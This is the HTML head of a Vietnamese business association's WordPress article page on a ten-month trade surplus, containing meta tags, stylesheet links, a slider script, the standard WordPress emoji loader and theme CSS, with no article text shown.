

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/10-thang-ca-nuoc-xuat-sieu-2461-ty-usd/
body_size: 16980
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>10 tháng, cả nước xuất siêu 24,61 tỷ USD &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
